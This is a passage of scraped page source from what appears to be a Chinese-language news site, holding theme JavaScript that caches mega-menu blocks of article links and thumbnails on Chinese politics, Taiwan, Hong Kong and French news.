title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\">\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"building photography\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\">\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\">26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\">\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\">\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181369.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%82%A3%E4%B9%88%E5%85%9A%E7%9A%84%E9%A2%86%E5%AF%BC%E5%92%8C%E6%B3%95%E6%B2%BB%E5%88%B0%E5%BA%95%E6%98%AF%E4%BB%80%E4%B9%88%E5%85%B3%E7%B3%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181369.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\">\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181363.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/1%E6%8A%96%E9%9F%B3%E7%AA%81%E7%84%B6%E5%A4%B1%E6%8E%A7%EF%BC%9F%E7%A6%81%E5%BF%8C%E5%86%85%E5%AE%B9%E6%88%90%E8%A7%84%E6%A8%A1%E5%86%B2%E5%A1%94%EF%BC%8C%E8%B0%81%E5%9C%A8%E6%94%BE%E8%A1%8C%EF%BC%9F.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181363.html\/\"  rel=\"bookmark\" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\">\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180598.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E6%B3%95%E5%9B%BD%E4%B8%BA%E4%BB%80%E4%B9%88%E8%A2%AB%E8%AA%89%E4%B8%BA%E7%BE%8E%E7%9A%84%E5%9B%BD%E5%BA%A6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180598.html\/\"  rel=\"bookmark\" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\">2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180569.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E6%AC%A7%E6%B4%B2%E6%96%B0%E5%85%A5%E5%A2%83%E5%87%BA%E5%A2%83%E7%B3%BB%E7%BB%9F.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180569.html\/\"  rel=\"bookmark\" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\">\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180456.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cityscape view of paris\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180456.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180405.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"landscape photography of green and brown palace\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180405.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            